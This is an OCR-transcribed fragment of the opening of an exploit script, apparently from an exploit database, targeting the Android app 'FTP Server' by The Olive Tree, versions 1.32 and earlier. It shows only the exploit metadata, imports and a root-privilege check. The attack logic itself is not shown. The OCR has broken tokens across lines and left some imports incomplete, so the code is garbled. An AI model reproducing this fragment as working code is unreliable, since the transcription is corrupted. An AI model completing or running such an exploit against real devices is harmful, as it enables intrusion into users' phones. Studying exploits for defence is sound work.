
# Exploit Author: Marcelo Vázquez (aka 
s4vitar)
# Vendor: The Olive Tree
# Software Link: 
https://play.google.com/store/apps/details?
id=com.theolivetree.ftpserver
# Category: Mobile Apps
# Version: <= FTP Server 1.32
# Tested on: Android
import
 socket
,
 random
,
 string
,
 signal
,
ssl
,
 argparse
,
from
 time 
import
from
 threading 
import
 Thread
,
from
 os 
import
 system
,
 geteuid

if
 geteuid
(
)
!=
0
:
print
(
"\nPlease, run %s as 
root...\n"
%
 sys
.
argv
[
0
]
)
    sys
.
exit
(
)